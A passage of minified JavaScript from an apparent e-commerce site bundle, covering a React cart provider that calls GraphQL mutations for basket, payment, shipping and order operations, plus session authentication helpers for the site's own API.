,onError:e=>F.fireApolloErrorShown(e)}),[tk]=(0,i.useMutation)(c.UpdateAdyenRedirectDataInOrderDocument,{errorPolicy:"none",onCompleted:K,onError:e=>F.fireApolloErrorShown(e)}),[tS,{loading:tC}]=(0,i.useMutation)(c.UpdateGiftCardPaymentInstrumentInBasketDocument,{errorPolicy:"none",onCompleted:K,onError:e=>F.fireApolloErrorShown(e)}),[tw,{loading:tA,error:tP}]=(0,i.useMutation)(c.UpdateGiftCheckboxInBasketDocument,{errorPolicy:"none",onCompleted:K,onError:e=>F.fireApolloErrorShown(e)}),[tI,{loading:tO,error:tT}]=(0,i.useMutation)(c.UpdatePaymetricPaymentInstrumentInBasketDocument,{errorPolicy:"none",onCompleted:K,onError:e=>F.fireApolloErrorShown(e)}),[tR,{loading:tx,error:tD}]=(0,i.useMutation)(c.UpdatePaymetricXiInterceptPaymentInstrumentInBasketDocument,{errorPolicy:"none",onCompleted:K,onError:e=>F.fireApolloErrorShown(e)}),[tN,{loading:tM,error:tL}]=(0,i.useMutation)(c.UpdatePayPalPaymentInstrumentInBasketDocument,{errorPolicy:"none",onCompleted:K,onError:e=>F.fireApolloErrorShown(e)}),[tF,{loading:tj,error:tq}]=(0,i.useMutation)(c.UpdateShippingAddressInBasketDocument,{errorPolicy:"none",onCompleted:K,onError:e=>F.fireApolloErrorShown(e)}),[tU,{loading:tB,error:tz}]=(0,i.useMutation)(c.UpdateShippingAddressByIdInBasketDocument,{errorPolicy:"none",onError:e=>F.fireApolloErrorShown(e)}),[tG,{loading:tV,error:tQ}]=(0,i.useMutation)(c.UpdateShippingAddressWithEmailDocument,{errorPolicy:"none",onError:e=>F.fireApolloErrorShown(e)}),[t$,{loading:tW,error:tH}]=(0,i.useMutation)(c.UpdateCustomerInfoInBasketDocument,{errorPolicy:"none",onError:e=>F.fireApolloErrorShown(e)}),[tK,{loading:tJ,error:tY}]=(0,i.useMutation)(c.UpdateShippingMethodByIdInBasketShipmentDocument,{errorPolicy:"none",onCompleted:K,onError:e=>F.fireApolloErrorShown(e)}),[tZ,{loading:tX,error:t0}]=(0,n.useLazyQuery)(c.GetCartShippingAddressForVerificationDocument,{errorPolicy:"none",onError:e=>F.fireApolloErrorShown(e)}),[t1,{loading:t2,error:t5}]=(0,i.useMutation)(c.AddPaazlTokenToBasketDocument,{errorPolicy:"none",onCompleted:K,onError:e=>F.fireApolloErrorShown(e)}),[t3,{error:t4}]=(0,i.useMutation)(c.UpdatePaazlShippingInfoInBasketDocument,{errorPolicy:"none",onCompleted:K,onError:e=>F.fireApolloErrorShown(e)}),[t8,{error:t6}]=(0,i.useMutation)(c.ReCreateBasketFromOrderDocument,{errorPolicy:"none",onCompleted:K,onError:e=>F.fireApolloErrorShown(e)}),[t9,{loading:t7,error:re}]=(0,i.useMutation)(c.DeleteBasketDocument,{errorPolicy:"none",onError:e=>F.fireApolloErrorShown(e)}),rt=(0,o.useCallback)(async()=>{let e=await ey();return e?.data?.viewer?.basket?H(e.data.viewer.basket):void 0},[ey,H]),rr=(0,o.useCallback)(async e=>{let t=await R(()=>t8({variables:{first:50,input:e}}));return t.data?.recreateBasketFromOrder?.basket?(ed(!1),$({id:"",orderNo:e.orderNo,couponItems:[],orderPriceAdjustments:[],paymentInstruments:[],paymentStatus:c.OrderPaymentStatus.NOT_PAID,productItems:{count:0,edges:[],pageInfo:{hasNextPage:!1,hasPreviousPage:!1},totalCount:0},shipments:[],shippingItems:[],status:c.OrderStatus.FAILED}),M(void 0,H(t.data.recreateBasketFromOrder?.basket))):N(t,E.CartProviderErrorCode.UNHANDLED_ERROR,"")},[H,t8]),rn=(0,o.useCallback)(e=>{let t=(0,k.getHandledGraphErrors)(e.errors),r=t.find(e=>e.code===E.CartProviderProductErrorCode.MISSING_PRODUCT);return r&&(f.default.warn({error:r.error},"Refreshing basket due to missing product"),rt()),{errors:t,success:!1}},[rt]),ri=(0,o.useCallback)(async({code:e})=>{let t=await R(()=>eb({variables:{first:50,input:{couponItem:{code:e.trim()}}}}));if(t.data){let{basket:r}=t.data.addCouponItemToBasket,n=H(r);if(r.couponItems.find(t=>t.code===e&&t.statusCode===c.CouponStatusCode.NO_APPLICABLE_PROMOTION))F.firePromoCodeAttempt({state:"fail",abandon_checkout_field:"order summary : promoCode",tealium_event:"promo_code_failed",promo_code:e,error_message:(0,h.getMessageForPromoCode)({statusCode:c.CouponStatusCode.NO_APPLICABLE_PROMOTION,code:e},x)});else{let{promoName:t,promoSegment:n,promoClass:i,triggerId:o}=F.getCartPromoCodes(r,e);F.firePromoCodeAttempt({state:"success",abandon_checkout_field:"order summary : promoCode",tealium_event:"promo_code_added",promo_code:e,promo_name:t,promo_segment:(0,b.ensureString)(n),promo_class:i,promo_trigger_id:o})}return M(void 0,n)}let r=t.errors?.graphQLErrors[0]?.extensions?.arguments?.[A.GraphQLErrorArguments.STATUS_DETAILS]?.errorCode,n=(0,h.getMessageForPromoCode)({statusCode:r,code:e},x);return F.firePromoCodeAttempt({state:"fail",abandon_checkout_field:"order summary : promoCode",tealium_event:"promo_code_failed",promo_code:e,error_message:n}),Object.values(c.CouponStatusCode).includes(r)?et(void 0):et(t.errors),N(t,r,n)},[x,F,eb,H]),ro=(0,o.useCallback)(async e=>{let t=await R(()=>ek({variables:{first:50,input:{eGiftCardDetails:e}}}));return t.data?M(void 0,H(t.data.addEGiftCardToBasket.basket)):N(t,E.CartProviderErrorCode.UNHANDLED_ERROR,"")},[ek,H]),ra=(0,o.useCallback)(async e=>{let r=await R(()=>ew({variables:{input:{productItems:e.map(({id:e,quantity:t,store:r})=>({cFromStoreId:r,productId:e,quantity:t})),src:t},first:50}})),n=(0,k.getHandledGraphErrors)(r.errors);if(!r.data)return{errors:n,success:!1};let i=r.data.addProductItemsToBasket.basket.flashes,{isOutOfStock:o,inventoryErrorMessage:a}=(0,k.getHandledFlashesErrors)(n,i);if(o)return D(E.CartProviderProductErrorCode.ITEM_UNAVAILABLE,a);let s=H({...r.data.addProductItemsToBasket.basket,flashes:r.data.addProductItemsToBasket.basket.flashes||void 0});return e.map(e=>({...s.products.find(t=>t.productId===e.id)??{},quantity:e.quantity})).map(e=>F.getCartObjectFromCartProduct(e)).forEach(e=>F.fireCartAdd(e)),M(void 0,s)},[F,ew,H,t]),rs=(0,o.useCallback)(async({locale:e,number:t,pin:r})=>{if(!q?.uacapiAccessToken)return D(E.CartProviderApplyGiftErrorCode.UNHANDLED_ERROR,"Missing session");let n=(0,v.getGiftCardErrorMessage)(1),i=await R(()=>tS({variables:{input:{cardNumber:t,pin:r},first:50}}));if(i.data)return M(void 0,H(i.data.updateGiftCardPaymentInstrumentInBasket.basket));if(i.errors?.graphQLErrors.some(e=>e.extensions?.arguments?.[A.GraphQLErrorArguments.STATUS_CODE]==="EmptyOrInvalidGiftcard"))return en(void 0),D(E.CartProviderApplyGiftErrorCode.INVALID_NUMBER,n);en(i.errors);let{error:o}=await (0,v.getGiftCardBalance)({cardNumber:t,pin:r,locale:e,token:q.uacapiAccessToken}).catch(()=>({error:void 0}));return N(i,E.CartProviderApplyGiftErrorCode.UNHANDLED_ERROR,o??n)},[H,tS,q?.uacapiAccessToken]),ru=(0,o.useCallback)(async({scope:e,token:t})=>{let r=await R(()=>eI({variables:{first:50,input:{idMeInfo:{token:t,scope:e}}}}));return r.data?M(void 0,H(r.data.applyIdMeDiscountToBasket.basket)):N(r,E.CartProviderErrorCode.UNHANDLED_ERROR,"")},[eI,H]),rc=(0,o.useCallback)(async()=>{let e=await R(()=>th({variables:{input:{clientMutationId:G?.basketId},first:50}}));if(e.data){let t=H(e.data.updateKlarnaPaymentInstrumentInBasket.basket),r=(0,p.getKlarnaPaymentInstrument)(t.paymentInstruments);return r?.clientToken?M(r.clientToken,t):D(E.CartProviderErrorCode.UNHANDLED_ERROR,"Missing clientToken in response")}return N(e,E.CartProviderErrorCode.UNHANDLED_ERROR,"")},[G?.basketId,H,th]),rl=(0,o.useCallback)(async({useBasketShippingAddress:e,isFromCart:t}={})=>{let r=await R(()=>eR({variables:{input:{clientMutationId:G?.basketId,...e&&{useBasketShippingAddress:e},...t&&{isFromCart:t}},first:50}}));return r.data?.beginPayPalCheckoutForBasket.payPalToken?M(r.data.beginPayPalCheckoutForBasket.payPalToken,H(r.data.beginPayPalCheckoutForBasket.basket)):N(r,E.CartProviderErrorCode.UNHANDLED_ERROR,"")},[G?.basketId,eR,H]),rd=(0,o.useCallback)(async e=>{let t=await R(()=>eN({variables:{productId:e.id,first:200,quantity:1}}));if(t.data){F.fireCartRemove(F.getCartObjectFromCartProduct(e));let r={products:[{product_style:e.style,product_color:`${e.style}-${e.colorCode}`}]};return e.sku&&(r.products[0].product_sku=e.sku),F.fireFavoritesAdd(r),M((0,y.mapWishListProducts)(t.data.moveBasketProductItemToWishList.wishList.productListItems.edges),H(t.data.moveBasketProductItemToWishList.basket))}return rn(t)},[F,rn,H,eN]),rp=(0,o.useCallback)(async e=>{let t=await R(()=>eF({variables:{productId:e,first:200}}));if(t.data){let e=H(t.data.moveWishListProductItemToBasket.basket).products;return F.fireCartAdd(F.getCartObjectFromCartProduct(e[0])),M((0,y.mapWishListProducts)(t.data.moveWishListProductItemToBasket.wishList.productListItems.edges),H(t.data.moveWishListProductItemToBasket.basket))}return N(t,E.CartProviderErrorCode.UNHANDLED_ERROR,"")},[H,eF,F]),rf=(0,o.useCallback)(async()=>{if(!G?.basketId)return D(E.CartProviderErrorCode.MISSING_BASKET_ID,"");let e=await R(()=>e7({variables:{input:{id:G.basketId,basket:{cIsOptedInToNotifications:!0}},first:50}}));return e.data?M(void 0,H(e.data.updateBasket.basket)):N(e,E.CartProviderErrorCode.UNHANDLED_ERROR,"")},[G?.basketId,H,e7]),rh=(0,o.useCallback)(async({accertifyInAuthTransactionId:e,billingAddress:r,email:n,optIns:i,phone:o})=>{if(!G?.basketId)return D(E.CartProviderPlaceOrderErrorCode.MISSING_BASKET_ID,"payment-processing-error");if(i?.email?.marketing||U){let e=B&&i?.sms?.marketing?o:void 0;B&&(i?.sms?.marketing?F.fireMarketingSmsCheckoutSubscriptionConfirmation():F.fireMarketingSmsSubscriptionAbandonement()),await j(n,e?"WebCheckout":void 0,e)}es(!0);let a=await R(()=>eU({variables:{accertifyInAuthTransactionId:e,basketId:G.basketId,billingAddress:r,email:n,optInToSmsNotifications:!!i?.sms?.notifications,src:t}})),s=(0,p.getAdyenPaymentInstrument)(a.data?.placeOrderFromBasket.order.paymentInstruments??[]);if(s?.cAdyenPaymentMethod&&(0,p.hasPaymentRedirect)(s.cAdyenPaymentMethod)&&ec(!0),s?.cAdyenPaymentMethod&&!(0,p.hasPaymentRedirect)(s.cAdyenPaymentMethod)&&V(W),a.data){let e={...a.data.placeOrderFromBasket.order,optIns:i};return $(e),s||(V(W),es(!1)),M(e,W)}let[u,c]=(0,k.mapGraphQLErrorsToPlaceOrderCartError)(a.errors?.graphQLErrors);return N(a,u,c)},[F,G?.basketId,B,U,j,eU,V,W,t]),rm=(0,o.useCallback)(async({id:e,flowType:t,productId:r})=>{let n=await R(()=>eG({variables:{LoyaltyClaimRewardInput:{rewardFlowType:t,rewardId:e,productItem:r?{productId:r,quantity:1}:null},first:50}}));return n.data?M(void 0,H(n.data.claimLoyaltyReward.basket)):N(n,E.CartProviderErrorCode.UNHANDLED_ERROR,"")},[H,eG]),rg=(0,o.useCallback)(async e=>{let t=await R(()=>e$({variables:{input:{couponItem:{id:e}},first:50}}));if(t.data?.removeCouponItemFromBasket){let{basket:e}=t.data.removeCouponItemFromBasket;return M(void 0,H(e))}return N(t,E.CartProviderErrorCode.UNHANDLED_ERROR,"")},[H,e$]),ry=(0,o.useCallback)(async()=>{let e=await R(()=>eK({variables:{first:50,input:{}}}));return e.data?M(void 0,H(e.data.removeIdMeDiscountFromBasket.basket)):N(e,E.CartProviderErrorCode.UNHANDLED_ERROR,"")},[H,eK]),rv=(0,o.useCallback)(async(e,t=!1)=>{let r=await R(()=>eZ({variables:{input:{productItems:e.map(({id:e})=>({id:e}))},first:50}}));return r.data?(e.map(F.getCartObjectFromCartProduct).forEach(e=>F.fireCartRemove(e,t)),M(void 0,H(r.data.removeProductItemsFromBasket.basket))):rn(r)},[F,rn,H,eZ]),r_=(0,o.useCallback)(async e=>{let t,r=(G?.paymentInstruments??[]).filter(e??Boolean).map(e=>e.id);if(!r.length)return{success:!0,cart:G??await rt()??p.nullCart,data:void 0};let n=await Promise.all(r.map(e=>R(()=>e1({variables:{input:{paymentInstrumentId:e},first:50}}))));r.length>1&&(t=await rt());let i=n.filter(e=>!!e.errors).map(e=>N(e,E.CartProviderErrorCode.UNHANDLED_ERROR,"")).flatMap(e=>e.errors),o=n.filter(e=>!!e.data).at(-1);return i.length||!o?{success:!1,errors:i}:{success:!0,cart:t??H(o.data.removePaymentInstrumentInBasket.basket),data:void 0}},[G,H,rt,e1]),rb=(0,o.useCallback)(e=>r_(t=>t.id===e),[r_]),rE=(0,o.useCallback)(async({storeId:e,cartItems:r})=>{let n=await R(()=>e3({variables:{storeId:e,cartItems:r.map(t=>({...t,cFromStoreId:e})),first:50,src:t}}));return n.data?M(void 0,H(n.data.updateProductItemsInBasket.basket)):N(n,E.CartProviderErrorCode.UNHANDLED_ERROR,"")},[H,e3,t]),rk=(0,o.useCallback)(async({billingAddress:e,useAsShipping:t})=>{let r=await R(()=>to({variables:{input:{billingAddress:e,useAsShipping:t},first:50}}));return r.data?M(void 0,H(r.data.updateBillingAddressInBasket.basket)):N(r,E.CartProviderErrorCode.UNHANDLED_ERROR,"")},[H,to]),rS=(0,o.useCallback)(async e=>{let t=await R(()=>td({variables:{first:50,input:{eGiftCardDetails:e}}}));return t.data?M(void 0,H(t.data.updateEGiftCardInBasket.basket)):{errors:(0,k.getHandledGraphErrors)(t.errors),success:!1}},[H,td]),rC=(0,o.useCallback)(async e=>{let r=e.find(e=>!!e.primaryBopisContact)?.primaryBopisContact??void 0;r&&C.LocalStorage?.set(_.CUSTOMER_BOPIS_CONTACT_STORAGE_KEY,r);let n=await R(()=>tr({variables:{input:{productItems:e.map(e=>({id:e.item.id,cFromStoreId:e.store??e.item.cFromStoreId,productId:e.variant??e.item.productId,quantity:e.quantity??e.item.quantity,cPrimaryContactBOPIS:e.primaryBopisContact??void 0})),src:t},first:50}}));if(!n.data)return rn(n);let i=n.data?.updateProductItemsInBasket.basket.flashes,{isOutOfStock:o,inventoryErrorMessage:a}=(0,k.getHandledFlashesErrors)((0,k.getHandledGraphErrors)(n.errors),i);if(o)return D(E.CartProviderProductErrorCode.ITEM_UNAVAILABLE,a);if(n.data){let e=H(n.data.updateProductItemsInBasket.basket);if(0!==e.products.length){let[t,r]=(0,S.partition)(e.products,e=>!!e.cFromStoreId),n=[];return r.forEach(e=>{let r=t.find(t=>t.sku===e.sku)?.quantity;r&&n.push({sku:e.sku,totalQuantitySplit:r})}),M(n,e)}}return rn(n)},[rn,H,tr,t]),rw=(0,o.useCallback)(async({id:e,data:t})=>{let r=await R(()=>e6({variables:{input:{paymentInstrumentId:e,paymentData:t},first:50}}));if(r.data)return M(void 0,H(r.data.updateApplePayPaymentInstrumentInBasket.basket));let n=(0,k.parseApolloErrorForAddressMessage)(r.errors);return n.length>0?{success:!1,errors:n}:(eo(r.errors),N(r,E.CartProviderErrorCode.UNHANDLED_ERROR,""))},[H,e6]),rA=(0,o.useCallback)(async({id:e,cardToken:t,expiry:r,holder:n,lastFour:i,oneTimeToken:o,type:a})=>{let s=await R(()=>tu({variables:{input:{paymentInstrumentId:e,cardExpiryDate:r,cardType:a,creditCardLastFour:i,creditCardToken:t,holder:n,oneTimeToken:o},first:50}}));return s.data?M(void 0,H(s.data.updateCreditCardPaymentInstrumentInBasket.basket)):N(s,E.CartProviderErrorCode.UNHANDLED_ERROR,"")},[H,tu]),rP=(0,o.useCallback)(async e=>{let t=`${e.expirationMonth}${e.expirationYear.toString(10).slice(-2)}`;return t=3===t.length?`0${t}`:t,await rA({cardToken:e.creditCardToken,expiry:t,holder:e.holder,lastFour:e.numberLastDigits,type:e.cardType})},[rA]),rI=(0,o.useCallback)(async({authToken:e})=>{let t=await R(()=>th({variables:{input:{clientMutationId:G?.basketId,paymentData:e},first:50}}));return t.data?M(void 0,H(t.data.updateKlarnaPaymentInstrumentInBasket.basket)):N(t,E.CartProviderErrorCode.UNHANDLED_ERROR,"")},[G?.basketId,H,th]),rO=(0,o.useCallback)(async({paymentData:e,paymentMethod:r,card:n,returnUrl:i,origin:o})=>{let a=await R(()=>ty({variables:{input:{paymentData:e,paymentMethod:r,basketId:G?.basketId,...n&&{card:{creditCardLastFour:n.creditCardLastFour}},...i&&{adyenRedirectUrl:{url:i}},...o&&{adyen3DSOrigin:o},src:t},first:50}}));return a.data?M(void 0,H(a.data.updateAdyenPaymentInstrumentInBasket.basket)):N(a,E.CartProviderErrorCode.UNHANDLED_ERROR,"")},[H,ty,G?.basketId,t]),rT=(0,o.useCallback)(async({basketId:e,adyenPaymentData:r,adyenRedirectURL:n})=>{let i=await R(()=>tb({variables:{input:{basketId:e,paypalCheckoutPaymentData:{adyenPaymentData:r,adyenRedirectURL:n},src:t},first:50}}));return i.data?M(void 0,H(i.data.beginPayPalCheckoutForBasket.basket)):N(i,E.CartProviderErrorCode.UNHANDLED_ERROR,"")},[H,tb,t]),rR=(0,o.useCallback)(async({basketId:e,adyenStateData:t})=>{let r=await R(()=>tE({variables:{input:{basketId:e,adyenStateData:t},first:50}}));return r.data?M(void 0,H(r.data.updatePaypalStateDataPaymentInstrumentInBasket.basket)):N(r,E.CartProviderErrorCode.UNHANDLED_ERROR,"")},[H,tE]),rx=(0,o.useCallback)(async({orderNo:e,redirectData:t,threeDSdata:r})=>{let n=await R(()=>tk({variables:{input:{orderNo:e,...t&&{adyenRedirectData:t},...r&&{cAdyen3dsAuthRequestData:r}}}}));if(n.data){let e=n.data.updateAdyenRedirectDataInOrder?.order;return $(e),M(e,W)}return N(n,E.CartProviderPlaceOrderErrorCode.UNHANDLED_ERROR,"")},[tk,W]),rD=(0,o.useCallback)(async({auth:e,expiry:t,lastFour:r,type:n})=>{let i=await R(()=>tI({variables:{input:{authorizationPayload:e,cardExpiryDate:t,cardType:n,creditCardLastFour:r},first:50}}));return i.data?M(void 0,H(i.data.updatePaymetricPaymentInstrumentInBasket.basket)):N(i,E.CartProviderErrorCode.UNHANDLED_ERROR,"")},[H,tI]),rN=(0,o.useCallback)(async({accessToken:e})=>{let t=await R(()=>tR({variables:{input:{accessToken:e},first:50}}));return t.data?M(void 0,H(t.data.updatePaymetricXiInterceptPaymentInstrumentInBasket.basket)):N(t,E.CartProviderErrorCode.UNHANDLED_ERROR,"")},[H,tR]),rM=(0,o.useCallback)(async({email:e,payerId:t,token:r})=>{let n=await R(()=>tN({variables:{input:{payPalEmail:e,payPalPayerId:t,payPalToken:r},first:50}}));return n.data?M(void 0,H(n.data.updatePayPalPaymentInstrumentInBasket.basket)):{errors:[(0,k.parseApolloPayPalError)(n.errors)],success:!1}},[H,tN]),rL=(0,o.useCallback)(async e=>{let t=await R(()=>tw({variables:{input:e,first:50}}));return t.data?M(void 0,H(t.data.updateShipmentByIdInBasket.basket)):N(t,E.CartProviderErrorCode.UNHANDLED_ERROR,"")},[H,tw]),rF=(0,o.useCallback)(async e=>{if(e)return e;let t=await rt()??p.nullCart;return(0,p.getShipmentId)(t?.shipments)},[rt]),rj=(0,o.useCallback)(async({shipmentId:e,shippingMethodId:t})=>{let r=await rF(e),n=await R(()=>tK({variables:{input:{shipmentId:r,shippingMethodId:t},first:50}}));return n.data?M(void 0,H(n.data.updateShippingMethodByIdInBasketShipment.basket)):N(n,E.CartProviderErrorCode.UNHANDLED_ERROR,"")},[rF,H,tK]),rq=(0,o.useCallback)(async e=>{let t=(0,p.getShipment)(e.shipments),r=(0,p.getAvailableShippingMethods)(e);if(t&&!r.some(e=>e.id===t?.shippingMethod?.id)){let e=r.find(e=>e.methodType===c.ShippingMethodType.STANDARD)??r[0];if(e)return rj({shipmentId:t.id,shippingMethodId:e.id})}return{success:!0,cart:H(e),data:void 0}},[H,rj]),rU=(0,o.useCallback)(async({email:e,shipmentId:r,shippingAddress:n,useAsBilling:i})=>{let o,a,s=await rF(r);if(e){let{data:r,errors:u}=await R(()=>tG({variables:{customerAddress:n,email:e,shipmentId:s,useAsBilling:i??!1,first:50,src:t}}));r?o=r.updateCustomerInfoInBasket.basket:a=u}else{let{data:e,errors:r}=await R(()=>tF({variables:{input:{shipmentId:s,shippingAddress:n,useAsBilling:i??!1,src:t},first:50}}));e?o=e.updateShippingAddressInBasket.basket:a=r}return o?z?M(void 0,H(o)):rq(o):N({errors:a},E.CartProviderErrorCode.UNHANDLED_ERROR,"")},[rF,H,z,rq,tF,tG,t]),rB=(0,o.useCallback)(async({email:e})=>{es(!0);let t=await R(()=>t$({variables:{input:{customerInfo:{email:e}},first:50}}));return(es(!1),t?.data?.updateCustomerInfoInBasket?.basket)?M(void 0,H(t.data.updateCustomerInfoInBasket.basket)):N(t,E.CartProviderErrorCode.UNHANDLED_ERROR,"????")},[H,t$]),rz=(0,o.useCallback)(async()=>{if(!G?.basketId)throw Error("Missing basket id");let e=await R(()=>t1({variables:{input:{basketId:G.basketId,src:t},src:t,first:50}}));return e.data?M(void 0,H(e.data.addPaazlTokenToBasket.basket)):N(e,E.CartProviderErrorCode.UNHANDLED_ERROR,"")},[G?.basketId,H,t1,t]),rG=(0,o.useCallback)(async({shipmentId:e,shippingMethodId:t})=>{let r=await R(()=>t3({variables:{input:{shipmentId:e,shippingMethodId:t},first:50}}));return r.data?M(void 0,H(r.data.updatePaazlShippingInfoInBasket.basket)):N(r,E.CartProviderErrorCode.UNHANDLED_ERROR,"")},[H,t3]),rV=(0,o.useCallback)(async({addressId:e,shipmentId:t})=>{let r=await rF(t),n=await R(()=>tU({variables:{input:{customerAddressId:e,shipmentId:r},first:50}}));return n.data?z?M(void 0,H(n.data.updateShippingAddressByIdInBasket.basket)):rq(n.data.updateShippingAddressByIdInBasket.basket):N(n,E.CartProviderErrorCode.UNHANDLED_ERROR,"")},[rF,H,z,rq,tU]),rQ=(0,o.useCallback)(async e=>{if(!G?.basketId)throw Error("Missing basket id");let t=await R(()=>e7({variables:{input:{id:G.basketId,basket:{cSRToken:e}},first:50}}));return t.data?M(void 0,H(t.data.updateBasket.basket)):N(t,E.CartProviderErrorCode.UNHANDLED_ERROR,"")},[G?.basketId,H,e7]),r$=(0,o.useCallback)(async()=>{let e=await R(()=>tZ()),t=e.data?.viewer?.basket?.shipments?.[0]?.shippingAddress||void 0;return G&&t?(t.validation?.alternatives?.length&&(t={...t,validation:{...t.validation,alternatives:(0,l.sanitizeSuggestions)(t.validation.alternatives)}}),M(t,G)):N(e,E.CartProviderErrorCode.UNHANDLED_ERROR,"")},[G,tZ]),rW=(0,o.useRef)(void 0),rH=(0,o.useCallback)(async()=>!!G?.basketId&&!(await R(()=>t9({variables:{input:{basketId:G.basketId}}}))).errors,[G?.basketId,t9]);(0,o.useEffect)(()=>{el&&rW.current===q?.uacapiAccessToken||(rW.current=q?.uacapiAccessToken,rt().then(e=>{e||V(W)}))},[q?.uacapiAccessToken,rt,V,W,el]),(0,o.useEffect)(()=>{Y(ee||eC||eP||er||eT||eD||e_||eL||eq||ez||eQ||eH||eY||e0||e5||e8||ei||tt||ti||ts||tl||tf||tg||t_||tP||tT||tD||tL||tq||tz||tQ||tH||tY||t0||t5||(0,k.parseApolloPaazlError)(t4)||t6||re)},[ee,eC,eP,er,eT,eD,e_,eL,eq,ez,eQ,eH,eY,e0,e5,e8,ei,tt,ti,ts,tl,tf,tg,t_,tP,tT,tD,tL,tq,tz,tQ,tH,tY,t0,t5,t4,t6,re]),(0,o.useEffect)(()=>{X(eE||eS||eA||eO||ex||ev||eM||ej||eB||eV||eW||eJ||eX||e2||e4||e9||te||tn||tc||tp||tm||tv||tC||tA||tO||tx||tM||tj||tB||tV||tW||tJ||tX||t2||eu||t7)},[eE,eS,eA,eO,ex,ev,eM,ej,eB,eV,eW,eJ,eX,e2,e4,e9,te,tn,ta,tc,tp,tm,tv,tC,tA,tO,tx,tM,tj,tB,tV,tW,tJ,tX,t2,eu,t7]);let rK=(0,o.useMemo)(()=>({addCouponLoading:eE,addEGiftError:eC,addEGiftLoading:eS,addItemsError:eP,addItemsLoading:eA,addPaazlTokenToBasketLoading:t2,addPaazlTokenToBasketError:t5,addPaazlTokenToBasket:rz,updatePaazlShippingInfoInBasket:rG,updatePaazlShippingInfoToBasketError:t4,cart:G??void 0,cartOperationError:J,cartOperationLoading:Z,cartInitiator:eh,order:Q,setCartInitiator:em,updateItemsError:ti,updateItemsLoading:tn,updateKlarnaError:tg,addCoupon:ri,addEGift:ro,addItems:ra,applyGiftCard:rs,applyIdMeDiscount:ru,ensureShipmentId:rF,getPaymentInstrumentKlarnaClientToken:rc,getPaymentInstrumentPayPalToken:rl,moveItemToWishlist:rd,moveWishlistItemToCart:rp,optIn:rf,placeOrder:rh,placeOrderSubmitted:ea,redeemReward:rm,refreshCart:rt,removeCoupon:rg,removeIdMeDiscount:ry,removeItems:rv,removePaymentInstrument:rb,removePaymentInstruments:r_,setPlaceOrderSubmitted:es,setSelectedStore:rE,updateBillingAddress:rk,updateEGift:rS,updateItems:rC,updatePaymentInstrument:rA,updatePaymentInstrumentApplePay:rw,updatePaymentInstrumentKlarna:rI,updatePaymentInstrumentPaymetric:rD,updatePaymentInstrumentPaymetricIframe:rN,updatePaymentInstrumentPayPal:rM,updatePaymentInstrumentAdyen:rO,beginAdyenPayPalCheckout:rT,updateAdyenPayPalStateData:rR,updateShipmentGiftDetails:rL,updateShipping:rU,updateCustomerEmail:rB,updateShippingById:rV,updateShippingMethodById:rj,updateShoprunnerToken:rQ,verifyShippingAddress:r$,updateSavedCardOnBasket:rP,reCreateBasketFromOrder:rr,lockCartRefresh:eg,updateAdyenRedirectDataInOrder:rx,deleteBasket:rH,externalCheckoutError:ep,setExternalCheckoutError:ef}),[eE,eC,eS,eP,eA,t2,t5,rz,rG,t4,G,eh,J,Z,Q,ti,tn,tg,ri,ro,ra,rs,ru,rc,rl,rd,rp,rf,rh,ea,rm,rt,rg,ry,rv,rb,r_,es,rE,rk,rS,rC,rA,rw,rI,rD,rN,rM,rO,rT,rR,rL,rU,rB,rV,rj,rQ,r$,rF,rP,rr,eg,rx,rH,ep,ef]);return(0,r.jsx)(L.Provider,{value:rK,children:e})}},742818,735933,e=>{"use strict";e.s(["UacapiTokenResponseSchema",()=>n],742818);var t=e.i(470395),r=e.i(941110);let n=t.default.object({accessToken:t.default.string(),expiresAt:t.default.string()}).transform(({accessToken:e,...t})=>({accessToken:e,decodedToken:(0,r.decodeUacapiToken)(e),...t}));function i(e){let t=new URL(e.host);return e.pathname&&(t.pathname=e.pathname),e.query&&(t.search=new URLSearchParams(e.query).toString()),t.toString()}e.s(["formatUrl",()=>i],735933)},941110,e=>{"use strict";e.s(["decodeUacapiToken",()=>p,"getUacapiHost",()=>d,"uacapiAuthGuest",()=>h,"uacapiAuthRegistered",()=>m,"uacapiLogout",()=>g]);var t=e.i(576951),r=e.i(880666),n=e.i(394580),i=e.i(25285),o=e.i(742818),a=e.i(197030),s=e.i(735933),u=e.i(427550);let c=`${(0,r.getPublicConfig)().app.name}/${(0,r.getPublicConfig)().app.version}`,l=(0,r.getPublicConfig)().uacapi.urls?.flatMap(({host:e,locales:t})=>t.map(t=>({[t]:e}))).reduce((e,t)=>({...e,...t}));function d(e){return l?.[e]??void 0}function p(e){try{let r=t.decodeJwt(e);if(r?.sub)return{payload:r,subjectDecoded:JSON.parse(r.sub)}}catch(e){}}let f=async({locale:e,previousToken:t})=>{let[r,n]=e.split("-"),i={"Content-Type":"application/json",uaClientType:c,"ua-language-code":r.toLocaleLowerCase(),"ua-site-code":n.toUpperCase()};return t&&(i={...i,Authorization:`Bearer ${t}`}),i};async function h({locale:e,previousToken:t}){let r=await f({locale:e,previousToken:t}),n=await (0,u.safeFetch)((0,s.formatUrl)({host:d(e),pathname:"/auth"}),{method:"POST",headers:r,body:JSON.stringify({type:"guest",site:(0,a.getSiteCodeByLocale)(e)})});if(200!==n.status)throw Error("[Authentication] Guest session authorization error");return{...await (0,i.zodParseBodyJson)(o.UacapiTokenResponseSchema,n),cookies:n.headers.get("set-cookie")??void 0}}async function m({accessToken:e,refreshToken:t,accessTokenExpiration:r,previousToken:c,locale:l}){let p=await f({locale:l,previousToken:c}),h=await (0,u.safeFetch)((0,s.formatUrl)({host:d(l),pathname:"/auth"}),{method:"POST",headers:p,body:JSON.stringify({type:"UASSO",site:(0,a.getSiteCodeByLocale)(l),accessToken:e,refreshToken:t,accessTokenExpiration:r})});if(200!==h.status)throw n.default.error(`Registered session authorization error ${h.statusText}`),Error("Registered session authorization error");return{...await (0,i.zodParseBodyJson)(o.UacapiTokenResponseSchema,h),cookies:h.headers.get("set-cookie")??void 0}}async function g(e,t){if(204!==(await (0,u.safeFetch)((0,s.formatUrl)({host:d(t),pathname:"/auth"}),{method:"DELETE",headers:{"Content-Type":"application/json",authorization:`Bearer ${e}`,uaClientType:c}})).status)throw Error("Error logging out")}},892135,(e,t,r)=>{"use strict";function n(e,t,r=!1){return t?Object.keys(e).filter(e=>r?!t.includes(e):t.includes(e)).reduce((t,r)=>(t[r]=e[r],t),{}):{}}function i(e,t,r,n){let i=n&&Object.keys(n).length>0?new URL(Object.values(n)[0],e):new URL(e);return t&&r&&t.forEach(e=>{r[e]&&i.searchParams.set(e,r[e])}),i.toString()}function o(e,t,r,n,o){var a;if(!t)return`<${e}></${e}>`;let s=(null==(a=t.src)?void 